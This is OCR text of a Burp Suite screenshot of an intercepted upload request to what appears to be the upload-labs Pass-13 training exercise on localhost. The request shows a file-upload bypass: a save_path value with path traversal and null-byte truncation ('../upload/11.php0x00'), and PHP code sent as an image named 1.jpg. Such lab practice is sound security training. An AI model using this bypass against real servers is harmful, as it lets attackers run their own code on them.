 Burp Project Intruder Repeater View Help Burp Suite Professional v2
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload-labs/Pass-13/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 410
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyNCvc8tCvITAHZ5C
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs/Pass-13/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryyNCvc8tCvITAHZ5C
23 Content-Disposition: form-data; name="save_path"
24
25 ../upload/11.php0x00
26 ------WebKitFormBoundaryyNCvc8tCvITAHZ5C
27 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
28 Content-Type: image/jpeg
29
30 <?php phpinfo(); ?>
31 ------WebKitFormBoundaryyNCvc8tCvITAHZ5C
32 Content-Disposition: form-data; name="submit"
33
34 □□□
35 ------WebKitFormBoundaryyNCvc8tCvITAHZ5C--
36